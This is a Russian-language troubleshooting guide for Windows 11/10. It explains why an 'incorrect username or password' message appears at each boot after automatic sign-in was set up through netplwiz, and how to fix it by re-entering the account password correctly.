- Если вы хотите отключить запрос пароля при входе, снова снимите отметку и очень внимательно введите пароль: чтобы он полностью соответствовал тому, который вы используете при входе на экране блокировки. При этом помните: нужно вводить именно пароль учётной записи, а не ПИН-код, в Windows 11 и Windows 10 — это разные вещи. Примените настройки и перезагрузите компьютер: если всё было сделано правильно, проблема не должна появиться снова.
Видео инструкция
Среди прочих проблем со входом в Windows 11/10 можно отметить следующую: пользователь включает компьютер или ноутбук и после загрузки сразу видит сообщение: «Неправильное имя пользователя или пароль. Попробуйте ещё раз», то же самое происходит при каждой перезагрузке. При этом повторный ввод пароля вручную срабатывает и вход в систему выполняется (если это не так и вход невозможен вообще, то смотрим как сбросить пароль Windows 10 ). Второй частый симптом — в левом нижнем углу экрана при этом дублируется имя пользователя.
В этой инструкции подробно о том, почему так происходит, как исправить проблему и сделать так, чтобы при включении или перезагрузке на экране не было сообщений о том, что были введены неправильное имя или пароль.
- Решение проблемы
- Видео инструкция
Почему каждый раз при включении появляется окно «Неправильное имя пользователя или пароль. Попробуйте ещё раз» и решение

Повторюсь: всё, что описывается далее верно только в сценарии, когда после появления сообщения вы вручную вводите ваш пароль, он подходит и вы успешно входите в систему — то есть вы знаете правильный пароль.
Рассматриваемая ситуация возникает, когда пользователь с помощью системных настроек, а иногда — сторонними программами пробовал отключить запрос пароля при входе в систему. Что именно происходит (в случае ручного отключения):
- Пользователь открывает окно Win+R — netplwiz или Win+R — control userpasswords2
- Снимает отметку «Требовать ввод имени пользователя и пароля».
- Вводит пароль и подтверждение пароля (а иногда и меняет имя пользователя).
- На 3-м шаге правильной ввода никак не проверяется: достаточно ввести любой пароль, главное, чтобы он совпадал и в основном поле, и в поле подтверждения.
- При следующем входе в систему производится попытка входа по паролю, который вы задали и, если вы ошиблись на 3-м шаге: не та раскладка, включён Caps Lock, ввели ПИН-код вместо пароля учётной записи (а это разные вещи), вы получите сообщение «Неправильное имя пользователя или пароль», а также — дубль учетной записи на экране входа.
- После этого, когда вы вводите пароль вручную, ошибок уже нет и вход производится успешно.
Исходя из природы проблемы, решение будет следующим:
- Нажмите клавиши Win+R на клавиатуре (Win — клавиша с эмблемой Windows), введите netplwiz и нажмите Enter.
- Если отметка «Требовать ввод имени пользователя и пароля» отключена, установите отметку и нажмите «Применить». Уже это действие сделает так, что сообщений о неправильном пароле появляться не будет, но останется необходимость ручного ввода пароля.
- Если вы хотите отключить запрос пароля при входе, снова снимите отметку и очень внимательно введите пароль: чтобы он полностью соответствовал тому, который вы используете при входе на экране блокировки. При этом помните: нужно вводить именно пароль учётной записи, а не ПИН-код, в Windows 11 и Windows 10 — это разные вещи. Примените настройки и перезагрузите компьютер: если всё было сделано правильно, проблема не должна появиться снова.